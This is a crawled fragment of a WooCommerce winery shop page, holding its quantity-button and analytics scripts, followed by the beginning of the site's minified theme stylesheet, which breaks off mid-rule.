<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.2.3.4" id="berocket_lmp_js-js"></script>
<script type="text/javascript" defer src="https://uwwinery.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		
		// Make the code work after page load.
		$(document).ready(function(){			
			QtyChng();		
		});

		// Make the code work after executing AJAX.
		$(document).ajaxComplete(function () {
			QtyChng();
		});
		
			function QtyChng() {
				$(document).off("click", ".qib-button").on( "click", ".qib-button", function() {
		// Find quantity input field corresponding to increment button clicked.
		var qty = $( this ).siblings( ".quantity" ).find( ".qty" );
		// Read value and attributes min, max, step.
		var val = parseFloat(qty.val());
		var max = parseFloat(qty.attr( "max" ));
		var min = parseFloat(qty.attr( "min" ));		
		var step = parseFloat(qty.attr( "step" ));
		
		// Change input field value if result is in min and max range.
		// If the result is above max then change to max and alert user about exceeding max stock.
		// If the field is empty, fill with min for "-" (0 possible) and step for "+".
		if ( $( this ).is( ".plus" ) ) {
			if ( val === max ) return false;				   
			if( isNaN(val) ) {
				qty.val( step );			
			} else if ( val + step > max ) {
				qty.val( max );
			} else {
				qty.val( val + step );
			}	   
		} else {			
			if ( val === min ) return false;
			if( isNaN(val) ) {
				qty.val( min );
			} else if ( val - step < min ) {
				qty.val( min );
			} else {
				qty.val( val - step );
			}
		}
		
		qty.val( Math.round( qty.val() * 100 ) / 100 );
		qty.trigger("change");
		$( "body" ).removeClass( "sf-input-focused" );
		});
			}
			


		
			jQuery(document).on( "click", ".quantity input", function() {
				return false;
			});
			
			jQuery(document).on( "change input", ".quantity .qty", function() {					
				
				var add_to_cart_button = jQuery( this ).closest( ".product" ).find( ".add_to_cart_button" );

				// For AJAX add-to-cart actions				
				add_to_cart_button.attr( "data-quantity", jQuery( this ).val() );

				// For non-AJAX add-to-cart actions
				add_to_cart_button.attr( "href", "?add-to-cart=" + add_to_cart_button.attr( "data-product_id" ) + "&quantity=" + jQuery( this ).val() );				
			});
			
		
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":214017536,"store_id":"151061a4-1099-42ac-843e-7a248a62f44d","ui":null,"url":"https:\/\/uwwinery.com","woo_version":"10.3.7","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America\/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Food"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body></html>

--- FILE ---
content_type: text/css
request_url: https://uwwinery.com/wp-content/themes/uwwinery/theme/css/theme.min.css?ver=1613043187
body_size: 31815
content:
/*!
 * Use `theme/css/edits.css` for non-scss styles!
 */*{min-height:0;min-width:0}img{max-width:100%;height:auto;min-height:1px}img.alignright{float:right;margin:0 0 1em 1em}img.alignleft{float:left;margin:0 1em 1em 0}img.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignright{float:right}.alignleft{float:left}.aligncenter{display:block;margin-left:auto;margin-right:auto}a,button,input,textarea,select{outline:none !important}*:focus{outline:none !important}.row:before,.row:after{width:0px;height:0px}.fill-bg{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:auto;height:auto;min-width:100%;min-height:100%;max-width:2500px;max-height:2500px;pointer-events:none;z-index:-1}.gb-content,.c-hero,.b-block.bg-image,.p-fullwidth,.w-wrapper,.c-entry-header{max-width:1920px;margin-left:auto;margin-right:auto}@media(max-width: 1199.98px){body.toggled{overflow:hidden}}.wpcf7 abbr{color:#dc3545}.c-toggle{display:none;position:relative;height:4rem;width:4rem;min-width:4rem;border:none;background:#0665a9;border-radius:50%;margin:0 0 0 auto;z-index:31000}.c-toggle__line{display:block;position:absolute;width:2.6rem;top:50%;left:50%;margin:-0.1rem 0 0 -1.3rem;height:.2rem;background:#fff;transition:opacity .35s ease-in-out,transform .35s ease-in-out;border-radius:.1rem}.c-toggle:not(.toggled) .c-toggle__top{transform:translateY(-0.5rem)}.c-toggle:not(.toggled) .c-toggle__bot{transform:translateY(0.5rem)}.c-toggle.toggled .c-toggle__top{transform:rotate(45deg)}.c-toggle.toggled .c-toggle__mid{opacity:0}.c-toggle.toggled .c-toggle__bot{transform:rotate(-225deg)}.c-head{padding:2.5rem 0 3.2rem;z-index:30000;background:#fff;height:13rem}.c-head,.c-head a{color:#3a3a3a}.c-head__container{display:flex;justify-content:space-between;align-items:center}.c-head__main{text-align:right;flex:0 0 79.1366906475%}.c-head__top a+a{margin-left:5rem}.c-head__top a{display:inline-flex;align-items:center;transition:color .3s}.c-head__top a:hover{color:#0665a9}.c-head__top svg{margin-right:1.02rem;width:auto;height:auto;max-width:2rem;max-height:2rem}.c-head__cart-count{display:inline-block;margin-left:.4rem}.c-head__nav{padding-top:.8rem;margin-top:1.7rem}.c-head__menu{padding:0;margin:0}.c-head__menu li{display:inline-block;margin:0 0 0 4.5rem}.c-head__menu a{font-size:1.5rem;line-height:1.0588235294;font-family:"Red Rose",cursive;font-weight:700;text-transform:uppercase;display:block;padding-bottom:.8rem;border-bottom:.2rem solid transparent;transition:border-color .3s}.c-head__menu .active a,.c-head__menu a:hover{border-color:#0665a9}@media(max-width: 1199.98px){.c-head__menu li{margin:0 0 0 1.5rem}}@media(min-width: 992px){.c-head__logo img{max-height:7rem;transition:max-height .2s}.c-head__logo--fixed{position:sticky;top:1.5rem}.c-head__logo--fixed img{max-height:4rem}.c-head--fixed{position:fixed;top:0;left:0;width:100%;padding:1.5rem 0;height:7rem;box-shadow:0 0 1.5rem rgba(0,0,0,.16)}.c-head--fixed+div,.c-head--fixed+section,.c-head--fixed+main,.c-head--fixed+footer{margin-top:13rem}.c-head--fixed .c-head__top{display:none}.c-head--fixed .c-head__nav{margin-top:0}}@media(max-width: 991.98px){.c-head{position:fixed;left:0;top:0;width:100%;padding:0;box-shadow:0 0 2rem rgba(0,0,0,.1)}.c-head+div,.c-head+section,.c-head+main,.c-head+footer{margin-top:7rem}.c-head,.c-head__container{height:7rem}.c-head__toggle{display:block;position:fixed;top:1.5rem;right:1.5rem}.c-head__top{position:fixed;top:2.4rem;right:7rem;z-index:31000;font-size:0}.c-head__top a+a{margin-left:2rem}.c-head__top svg{margin-right:0}.c-head__cart-count span{font-size:1.5rem}.c-head__logo{flex:0 0 auto}.c-head__logo img{height:5rem;width:auto}.c-head__nav{max-width:100%;height:100%;padding:6rem 2.5rem 4rem;z-index:30000;overflow-y:auto;font-size:2rem;margin-top:0}.c-head__nav:before{content:"";z-index:1;height:7rem}.c-head__nav,.c-head__nav:before{display:block;width:35rem;background:#fff;position:fixed;top:0;left:100%;border-left:.1rem solid #0665a9;transition:left .3s}.c-head__nav.toggled:before,.c-head__nav.toggled{left:calc(100% - 35rem)}.c-head__menu{margin-top:4rem}.c-head__menu li{display:block;margin-top:1.5rem}.c-head__menu a{display:inline-block;font-size:1.8rem}}.c-hero,.c-entry-header{position:relative;overflow:hidden;color:#fff}.c-hero:after,.c-entry-header:after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:rgba(0,0,0,.2)}.c-hero{padding:10.8rem 0;text-align:center}.c-hero__content{position:relative;z-index:1}.c-hero__title{width:100%;max-width:101rem;margin:0 auto}.c-hero__text{width:100%;max-width:67rem;margin:2.8rem auto 0}.c-hero__button{margin-top:4rem}.c-entry-header{padding:14rem 0}@media(max-width: 767.98px){.c-entry-header{padding:8rem 0}}@media(max-width: 767.98px){.c-entry-header{padding:6rem 0}}.gb-content__title{text-align:center;text-transform:uppercase}.gb-content__title+.b-block:not(.pad-top-0){padding-top:2rem}.gb-content>:first-child:not(.b-block){padding-top:4rem}.gb-content>:last-child:not(.b-block){padding-bottom:6rem}.gb-content>h1:not(:first-child),.gb-content>h2:not(:first-child),.gb-content>h3:not(:first-child),.gb-content>h4:not(:first-child),.gb-content>.wp-block-group:not(:first-child){margin-top:3rem}.gb-content .wp-block-table:not(:last-child){margin-bottom:2rem}.gb-content table{width:100%}.gb-content table td,.gb-content table th{padding:1.4rem 0 1.4rem 3rem}.gb-content table td:first-child,.gb-content table th:first-child{padding-left:2rem}.gb-content table td:last-child,.gb-content table th:last-child{padding-right:2rem}.gb-content table tr:nth-child(even){background:#f8f9fa}.gb-content table tr:hover{background:rgba(6,101,169,.1)}.gb-content table thead{background:#e5e5e3}.gb-content table .btn,.gb-content table .button{margin-right:1.5rem}.gb-content .b-block:not(:first-child){margin-top:2rem}.gb-content .b-block+.b-block{margin-top:0}.gb-content .b-block[class*=bg-]+:not(.b-block),.gb-content .b-block[class*=bg-]:not(:first-child){margin-top:3rem}.gb-content .b-block+*{margin-top:3rem}@media(max-width: 767.98px){.gb-content>:first-child:not(.b-block){padding-top:2.5rem}.gb-content>:last-child:not(.b-block){padding-bottom:5rem}.gb-content .b-block:not(:first-child){margin-top:0}.gb-content .b-block[class*=bg-]+*,.gb-content .b-block[class*=bg-]:not(:first-child){margin-top:3rem}.gb-content .b-block+*{margin-top:1rem}.gb-content table td,.gb-content table th{padding:.7rem 0 .7rem 2rem}.gb-content table td:first-child,.gb-content table th:first-child{padding-left:2rem}.gb-content table td:last-child,.gb-content table th:last-child{padding-right:2rem}}@media(max-width: 599px){.gb-content .wp-block-column+.wp-block-column{margin-top:2rem}}.editor-content h1:not(:first-child),.editor-content h2:not(:first-child),.editor-content h3:not(:first-child),.editor-content h4:not(:first-child),.editor-content h5:not(:first-child),.editor-content h6:not(:first-child){margin-top:3rem}iframe{width:100%;margin-bottom:2rem}.ari-fancybox:not(.ari-fancybox-pdf){display:block;position:relative;overflow:hidden;transition:box-shadow .3s}.ari-fancybox:not(.ari-fancybox-pdf):hover{box-shadow:0 .3rem .6rem rgba(6,101,169,.3)}.ari-fancybox:not(.ari-fancybox-pdf):after{background:url("../images/magnify-w.svg") no-repeat center,rgba(6,101,169,.6);background-size:20%;content:"";display:block;width:100%;height:100%;position:absolute;left:0;top:0;pointer-events:none;opacity:0;transition:opacity .3s,background-size .3s}.ari-fancybox:not(.ari-fancybox-pdf):hover:after{opacity:1;background-size:16.4705882353%}.ari-fancybox:not(.ari-fancybox-pdf) img{transition:transform .3s}.ari-fancybox:not(.ari-fancybox-pdf):hover img{transform:scale(1.1)}.editor-content ul,ul.wp-el,ol.wp-el{padding:0;list-style:none;line-height:1.6}.editor-content ul:not(:last-child),ul.wp-el:not(:last-child),ol.wp-el:not(:last-child){margin-bottom:2.5rem}.editor-content ul li+li,ul.wp-el li+li,ol.wp-el li+li{margin-top:0.5333333333em}.editor-content ul li,ul.wp-el li,ol.wp-el li{position:relative;padding-left:1.3333333333em}.editor-content ul li:before,ul.wp-el li:before{content:"";display:block;position:absolute;width:0.5333333333em;height:0.5333333333em;border-radius:0.5333333333em;top:0.4666666667em;left:0.1333333333em;background:#0665a9}form div,form span,form p,form li{position:relative}input[type=color],input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=file],input[type=hidden],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea,select{background:#fff;font-size:1.4rem;line-height:1.2857142857;width:100%;border-radius:4.6rem;padding:1.3em 2.2rem;border:none;transition:box-shadow .2s;box-shadow:inset 0 0 0 .1rem #e5e5e3}input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime]::placeholder,input[type=datetime-local]::placeholder,input[type=email]::placeholder,input[type=file]::placeholder,input[type=hidden]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,textarea::placeholder,select::placeholder{transition:opacity .2s}input[type=color]:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=email]:focus,input[type=file]:focus,input[type=hidden]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus,select:focus{box-shadow:inset 0 0 0 .1rem #0665a9}input[type=color]:focus::placeholder,input[type=date]:focus::placeholder,input[type=datetime]:focus::placeholder,input[type=datetime-local]:focus::placeholder,input[type=email]:focus::placeholder,input[type=file]:focus::placeholder,input[type=hidden]:focus::placeholder,input[type=month]:focus::placeholder,input[type=number]:focus::placeholder,input[type=password]:focus::placeholder,input[type=search]:focus::placeholder,input[type=tel]:focus::placeholder,input[type=text]:focus::placeholder,input[type=time]:focus::placeholder,input[type=url]:focus::placeholder,input[type=week]:focus::placeholder,textarea:focus::placeholder,select:focus::placeholder{opacity:0}textarea{min-height:20rem}label{display:block}:not(label)>input[type=checkbox],:not(label)>input[type=radio]{opacity:0;z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;cursor:pointer}:not(label)>input[type=checkbox]+label,:not(label)>input[type=radio]+label{font-size:1.4rem;display:flex !important;align-items:center;height:3.2rem;padding-left:4.7rem;margin-bottom:2rem}:not(label)>input[type=checkbox]+label>*,:not(label)>input[type=radio]+label>*{display:none}:not(label)>input[type=checkbox]+label:before,:not(label)>input[type=radio]+label:before{content:"";position:absolute;top:0;left:0;display:block;width:3.2rem;height:3.2rem;background:#fff url("../images/check.svg") no-repeat center;background-size:0;border:.1rem solid #e5e5e3;border-radius:9rem;transition:border-color .2s,background-color .2s,background-size .2s}:not(label)>input[type=checkbox]:hover+label:before,:not(label)>input[type=radio]:hover+label:before{border-color:#0665a9}:not(label)>input[type=checkbox]:checked+label:before,:not(label)>input[type=radio]:checked+label:before{background-color:#0665a9;background-size:1.6rem;border-color:#0665a9}.b-block{position:relative;width:100%;overflow:hidden;z-index:1}.b-block.bg-image{background-size:cover;background-position:center;background-repeat:no-repeat}.b-row{display:flex;flex-wrap:wrap;width:calc(100% + 5rem);margin-left:-5rem;margin-bottom:-5rem}.b-sep{margin:0 auto;border-color:#edf1f5}.b-part+.b-part{margin-top:6rem}.p-btn+.p-btn{margin-top:5rem}.p-title+.b-part{margin-top:4rem}.p-title+.p-title{margin-top:3.4rem}.p-numbers+.p-btn{margin-top:8.3rem}@media(max-width: 991.98px){.b-part+.b-part{margin-top:3rem}}.p-title{display:block;position:relative;z-index:1}.p-title__content{display:inline-block;position:relative;align-items:center;margin-bottom:0;max-width:67rem}.p-btn{margin-bottom:-5rem}.p-btn__item{margin:0 2.5rem 5rem}.p-text--narrow{max-width:102rem}.p-text :last-child{margin-bottom:0}.p-newsletter__title,.p-newsletter form{display:block;width:100%;margin:0 auto}.p-newsletter__title{text-align:center;max-width:67rem;font-size:2.1rem;line-height:1.2857142857;margin-bottom:2rem}.p-newsletter input{text-align:center}.p-newsletter form{max-width:44.4rem}.p-newsletter .mc4wp-form-fields{display:flex;align-items:center;justify-content:center}.p-newsletter .btn{margin-left:1rem;min-width:12.4rem}@media(max-width: 500px){.p-newsletter input{text-align:center;max-width:25rem}}.p-bgimg{display:flex;text-align:center}.p-bgimg__text :last-child{margin-bottom:0}.p-bgimg__content{flex:0 0 55rem;max-width:100%;padding:4.8rem 7rem 4.9rem;background:#fff}.p-bgimg__button{margin:2rem 0 0}.p-txtmedia{display:flex;flex-wrap:wrap;max-width:115rem;width:calc(100% - 5rem);margin-left:auto;margin-right:auto;justify-content:space-between}.p-txtmedia--center{align-items:center}.p-txtmedia--reverse{flex-direction:row-reverse}.p-txtmedia__media{flex:0 0 47.8260869565%}.p-txtmedia__content{flex:0 0 37.3913043478%}.p-txtmedia__button{margin-top:.5rem}@media(max-width: 991.98px){.p-txtmedia__content{flex:0 0 47.8260869565%}}@media(max-width: 767.98px){.p-txtmedia--reverse{flex-direction:row}.p-txtmedia__media,.p-txtmedia__content{flex:0 0 100%}.p-txtmedia__content{margin-top:4rem}.swiper-container+.p-txtmedia__content{margin-top:1rem}}.p-gallery__slider,.p-products__slider{width:calc(100% - 24rem);margin-left:auto;margin-right:auto}@media(max-width: 991.98px){.p-gallery__slider,.p-products__slider{width:calc(100% - 3rem)}}.p-gallery{display:flex;position:relative;justify-content:center;flex-wrap:wrap}.p-gallery a{border:1rem solid #fff}.p-gallery--gray a{border-color:#e5e5e3}.p-gallery__item:not(.swiper-slide){margin:0 1.5rem 3rem}@media(max-width: 500px){.p-gallery__item:not(.swiper-slide){max-width:calc(50% - 5rem)}}.p-products{position:relative}.p-menu{padding:2.5rem 4.5rem;border:.5rem solid #e5e5e3;max-width:90rem;width:calc(100% - 5rem);margin-left:auto;margin-right:auto;background:rgba(255,255,255,.9)}.p-menu__group{padding:2.5rem 0}.p-menu__group:not(:first-child){border-top:.5rem solid #e5e5e3}.p-menu__item{display:flex;justify-content:space-between;align-items:flex-end;font-size:1.4rem;padding:1rem 0;line-height:1.2;transition:background-color .3s}.p-menu__item:hover{background:#f8f9fa}.p-menu__item:not(:last-child){border-bottom:.1rem solid #e5e5e3}.p-menu__item--3l+.p-menu__item{border-top:.1rem solid #e5e5e3}.p-menu__item--3l{font-size:1.4rem;padding:.8rem 0 .8rem 3rem;border:none !important}.p-menu__name{flex:0 0 70%}.p-menu__price{flex:0 0 20%}@media(max-width: 767.98px){.p-menu{padding:2.5rem 1.5rem;width:calc(100% - 3rem)}}.w-wrapper{padding:8.6rem 0 9rem}@media(max-width: 767.98px){.w-wrapper{padding:0 0 6.5rem}}.w-archive__title{text-transform:uppercase}.w-archive__desc{margin:1.6rem 0 3rem}.w-archive__filters{margin-bottom:2.8rem}.w-archive__filters div{margin-bottom:0 !important}.w-archive__filters .bapf_head{display:none}.w-archive__filters .bapf_body ul{padding-left:0}.w-archive__filters .bapf_body ul li{display:inline-block;margin-right:4rem !important;position:relative}.w-archive .w-products{margin-top:3rem}.w-archive,.w-single{flex:0 0 74.1007194245%}.w-archive__title,.w-single__title{margin-bottom:3.8rem}@media(max-width: 991.98px){.w-archive,.w-single{flex:0 0 100%}}.w-single{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-start}.w-single__header{flex:0 0 100%;margin-bottom:3.7rem}.w-single__title{margin-bottom:0;text-transform:uppercase}.w-single__excerpt{margin-top:1.6rem}.w-single .related,.w-single__breadcrumbs{flex:0 0 100%}.w-single__images{flex:0 0 38.3495145631%}.w-single__content{flex:0 0 53.3980582524%}.w-single__cart{display:flex;flex-wrap:wrap}.w-single__price{flex:0 0 100%;font-weight:700;font-size:2.8rem}.w-single__price .price{margin-bottom:2rem}.w-single form.cart{flex:0 0 auto;display:flex;align-items:center}.w-single__info:not(:first-child){margin-top:5rem}.w-single__info-section-title{margin:3rem 0 1rem;font-size:1.8rem;font-weight:700}.w-single__info em{color:#dc3545;font-style:normal}.w-single .qib-container{max-width:15rem;margin-right:2rem}.w-single .related{margin-top:5rem}.w-single .related h2{color:#0665a9}.w-single .editor-content table{width:100%;border:none;border-collapse:collapse;line-height:1.6rem}.w-single .editor-content td,.w-single .editor-content th{vertical-align:top;padding:1.2rem .6rem;margin:0;border:none;text-align:center;min-width:5rem;transition:all .2s ease}.w-single .editor-content tr:nth-child(even) td,.w-single .editor-content tr:nth-child(even) th{background:#e5e5e3}.w-single .editor-content th{width:10rem}@media(max-width: 767.98px){.w-single__images,.w-single__fw-text-col,.w-single__content{flex:0 0 100%}.w-single__images{margin-bottom:3rem}.w-single__title{margin-bottom:2rem}.w-single__info{margin-top:2rem}.w-single .related{margin-top:4.1rem}}.w-prodimg{display:flex;align-items:center;justify-content:space-between}.w-prodimg__lg{display:block}.w-prodimg__lg:not(:only-child){flex:0 0 60.7594936709%}.w-prodimg__labels:not(:only-child){flex:0 0 30.3797468354%}.w-prodimg__sm+.w-prodimg__sm{display:block;margin-top:3rem}.w-products{display:flex;flex-wrap:wrap;margin-bottom:-7.1rem}.w-product{flex:0 0 50%;position:relative;display:flex;margin-bottom:7.1rem}.w-product.updated .qib-container{box-shadow:0 0 1rem rgba(6,101,169,.4)}.w-product.failed .qib-container{opacity:.5;pointer-events:none;box-shadow:0 0 1rem rgba(220,53,69,.4)}.w-product .btn{padding-left:0;padding-right:0;width:calc(50% - 1rem)}.w-product__thumb{position:relative;flex:0 0 35.4166666667%;text-align:right}.w-product__thumb img{max-width:85%;right:0}.w-product__info{flex:1 1 auto}.w-product__info .qib-container:not(#qib_id):not(#qib_id):not(.display),.w-product__info .remove_from_cart:not(.display),.w-product__info a.ajax_add_to_cart.hidden:not(#qib_id):not(#qib_id),.w-product__info .added_to_cart.wc-forward{display:none}.w-product__info .remove_from_cart{position:absolute;top:100%;left:0;width:calc(50% - 1rem);background:transparent;border:none}.w-product__title{display:block;margin-bottom:2rem;color:#3a3a3a;font-weight:400}.w-product__tags-label{display:block;font-weight:700;margin-bottom:.5rem}.w-product__tag{display:inline-block;border-radius:.5rem;background:#e5e5e3;color:#3a3a3a;font-size:1.2rem;line-height:1.5833333333;padding:0 .5rem;transition:box-shadow .2s;margin:0 1rem 1rem 0}.w-product__tag:hover{box-shadow:0 0 0 .2rem #0665a9}.w-product__excerpt{margin:1rem 0 3rem;line-height:1.3333333333}.w-product__price{display:block;font-size:2.1rem;font-weight:700;line-height:1.2380952381;margin:3rem 0}.w-product__btn-row{display:flex;align-items:center;justify-content:space-between}.w-product__button,.w-product__tocart,.w-product .qib-container{width:calc(50% - 1rem)}@media(min-width: 1200px){.w-product__btn-row{padding-left:0;padding-right:0}}@media(max-width: 1199.98px){.w-product{padding-bottom:6.6rem}.w-product__btn-row{position:absolute;bottom:0;left:0;width:100%}}@media(max-width: 767.98px){.w-product{flex:0 0 100%}.w-product__price{margin:2rem 0}.w-product__excerpt{margin:1rem 0 2rem}}.w-product-sm{margin-left:auto;margin-right:auto;text-align:center;color:#3a3a3a;transition:color .3s}.w-product-sm:hover{color:#0665a9}.w-product-sm__title{font-weight:400}.w-product-sm__thumb{position:relative;display:block;padding-bottom:142.1052631579%;margin:0 auto 2rem}.w-product-sm__thumb img{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:auto;height:auto;max-width:100%;max-height:100%}.w-product-sm .price{margin:1rem 0 0}.swiper-container:not(.swiper-container-initialized) .w-product-sm{max-width:19rem}.w-cat{margin-bottom:7.1rem;flex:0 0 33.3333333333%}@media(max-width: 991.98px){.w-cat{flex:0 0 50%}}.w-cat img{position:absolute;left:50%;top:50%;max-height:100%;transform:translate(-50%, -50%);width:auto;height:auto}.w-cat .fallback{max-width:75%}.w-cat.swiper-slide{margin-bottom:0}.w-cat__link{display:block;border-radius:.5rem;border:.5rem solid #edf1f5;background:#edf1f5;color:#3a3a3a;transition:color .2s}.w-cat__thumb{position:relative;overflow:hidden;background:#fff;padding-bottom:100%}.w-cat__title{position:relative;display:block;text-align:center;text-transform:none;font-size:1.5rem;line-height:1;font-weight:700;margin:1.6rem 0 1.2rem}.w-subcats{margin-top:12.5rem}@media(max-width: 767.98px){.w-subcats{margin-top:4.5rem}}.w-breadcrumbs{margin:1.4rem 0 2rem;color:#0665a9}.w-breadcrumbs a{margin-right:.4rem;text-decoration:underline}.w-breadcrumbs a+span{margin-left:.4rem}.qib-container .quantity{flex:1 1 100%}.mage_input_group .qty_dec,.mage_input_group .qty_inc,.mage_input_group .extra-qty-box,.qib-container input{background:#fff;text-align:center;font-weight:700;box-shadow:none !important;border-radius:0 !important}.qib-container,.mage_input_group{display:inline-flex;border-radius:9rem !important;border:.1rem solid #e5e5e3;overflow:hidden;transition:box-shadow .2s;max-width:14.8rem !important}.mage_input_group .extra-qty-box,.qib-container input[type=number]{min-width:4.8rem;font-size:1.8rem;border-left:.1rem solid #e5e5e3;border-right:.1rem solid #e5e5e3;line-height:4.4rem;text-align:center;padding:0;-moz-appearance:textfield}.mage_input_group .extra-qty-box::-webkit-outer-spin-button,.mage_input_group .extra-qty-box::-webkit-inner-spin-button,.qib-container input[type=number]::-webkit-outer-spin-button,.qib-container input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.mage_input_group .qty_dec:before,.mage_input_group .qty_dec:after,.mage_input_group .qty_inc:before,.mage_input_group .qty_inc:after{display:none}.mage_input_group .qty_dec,.mage_input_group .qty_inc,.qib-container .plus,.qib-container .minus{padding:0;font-size:0;color:transparent;min-width:4.9rem;height:4.4rem;background-position:center;background-size:1.4rem;background-repeat:no-repeat;border:none;background-color:#fff;transition:background-color .2s}.mage_input_group .qty_dec:hover,.mage_input_group .qty_inc:hover,.qib-container .plus:hover,.qib-container .minus:hover{background-color:#e5e5e3}.mage_input_group .qty_inc,.qib-container .plus{background-image:url("../images/plus.svg")}.mage_input_group .qty_dec,.qib-container .minus{background-image:url("../images/minus.svg")}.screen-reader-text{display:none}.woocommerce-pagination{width:100%;margin-top:5rem;text-align:center}.woocommerce-pagination a,.woocommerce-pagination span{display:inline-block;color:#3a3a3a;border:.1rem solid #e5e5e3;line-height:3.8rem;width:4rem;border-radius:4rem;transition:border-color .2s,color .2s}.woocommerce-pagination a:not(:first-child),.woocommerce-pagination span:not(:first-child){margin-left:2rem}.woocommerce-pagination a:hover,.woocommerce-pagination span{border-color:#0665a9;color:#0665a9}.woocommerce-message .button{margin-right:1rem}.price del{color:#888;font-size:1.5rem;font-weight:400}.price ins{text-decoration:none;color:#dc3545}.price--sale{direction:rtl}#html .mep-default-title{margin-bottom:3.7rem;text-transform:uppercase}#html .mep-default-title h2{font-size:3.2rem}#html .mep-default-sidrbar-meta i{margin-right:1rem}#html .mep-events-wrapper{margin-top:0;margin-bottom:0;padding-top:8.6rem;padding-bottom:9rem}#html .mep_cat-details{font-size:1.5rem}#html .mep_cat-details,#html .mep_cat-details *{line-height:1.5}#html .mep_cat-details a{display:inline}#html .mep_cat-details>h1:first-child{margin-bottom:2rem;text-align:center}#html .mage_grid_box{margin-top:5rem}#html .mep-default-sidebar{padding-top:7.5rem}#html .mep-default-feature-cart-sec button.single_add_to_cart_button.button.alt.btn-mep-event-cart,#html .mep-event-theme-1 .btn-mep-event-cart,#html .mep-template-2-hamza .btn-mep-event-cart,#html .mep-tem3-mid-sec .btn-mep-event-cart{font-weight:400}#html .post-password-form>:first-child{font-size:1.9rem;font-weight:700}#html .post-password-form label{margin:3rem 0}#html div.column_style .mep_list_thumb img{height:auto}.w-container{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}.c-sb{display:flex;justify-content:space-between;flex-wrap:wrap;padding-top:5rem;padding-bottom:10rem}.c-sb__sidebar{flex:0 0 17.2661870504%}.c-sb__main{flex:0 0 74.1007194245%}.c-sb__main>.wp-el,.c-sb__main>[class*=wp-block],.c-sb__main .container-p0,.c-sb__main .container{width:100%}.c-sb__main .container{padding-left:0;padding-right:0}.c-sb .b-block:first-child{padding-top:0}@media(max-width: 991.98px){.c-sb__sidebar,.c-sb__main{flex:0 0 100%}}@media(max-width: 767.98px){.c-sb{padding-top:0;padding-bottom:5rem}}.c-sidebar{flex:0 0 19.4244604317%}.c-sidebar ul{list-style:none;margin:0;padding:0}.c-sidebar a{color:#3a3a3a;transition:color .2s;text-transform:uppercase}.c-sidebar .active a,.c-sidebar a:hover{color:#0665a9}.c-sidebar .active a{font-weight:700}.c-sidebar ul:not(.sub-menu)>li:first-child>a{padding-top:0}.c-sidebar ul:not(.sub-menu)>li>a{display:block;padding:1.7rem 0}.c-sidebar ul:not(.sub-menu)>li+li{border-top:.1rem solid #e5e5e3;margin-top:-0.1rem}@media(min-width: 992px){.c-sidebar{position:sticky;top:12rem}.c-sidebar__header{display:none}.c-sidebar h3{font-size:2.4rem}.c-sidebar p+h3{margin-top:8rem}.c-sidebar p{margin-bottom:4rem}}@media(max-width: 991.98px){.c-sidebar{flex:0 0 100%;margin-top:2.5rem;margin-bottom:1.25rem}.c-sidebar__header,.c-sidebar__content{margin-bottom:1.25rem}.c-sidebar__header{display:flex;align-items:center;font-size:1.4rem;text-transform:uppercase;font-family:"Red Rose",cursive}.c-sidebar__toggle{z-index:29000;display:block;border:none;width:2.6rem;margin:0 2.5rem 0 0;background:transparent}.c-sidebar__toggle span{background:#0665a9}.c-sidebar__content{display:none}}.gb-content>.woocommerce{padding-bottom:4rem}@media(max-width: 767.98px){.gb-content>.woocommerce{padding-top:2.5rem;padding-bottom:4.5rem}}.woocommerce-cart .woocommerce{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-start}.woocommerce-cart .button[name=update_cart]{margin-top:2rem;padding:.4rem 2rem .5rem}.woocommerce-cart .shop_table{min-width:100%}.woocommerce-cart .product-thumbnail{text-align:center}.woocommerce-cart .quantity{max-width:5.8rem}.woocommerce-cart .qib-contwoocommerce-MyAccount-contentainer{transform:scale(0.8)}.woocommerce-cart-form{flex:0 0 65%}@media(max-width: 991.98px){.woocommerce-cart-form{flex:0 0 100%}.woocommerce-cart-form .product-name{min-width:18rem}}.woocommerce-cart-form a{color:#3a3a3a;transition:color .2s}.woocommerce-cart-form a.remove{font-size:3rem}.woocommerce-cart-form a:hover{color:#0665a9}.woocommerce-cart-form img{max-height:7rem;min-height:5rem;width:auto}.woocommerce-cart-form .product-thumbnail{min-width:5rem}.woocommerce-cart-form table thead{background:#f8f9fa}@media(max-width: 991.98px){.woocommerce-cart-form{overflow-x:auto}}.cart-collaterals{flex:0 0 30%;position:sticky;top:13rem;display:flex;align-items:center;flex-direction:column;padding:3rem;background:#f8f9fa}@media(max-width: 991.98px){.cart-collaterals{flex:0 0 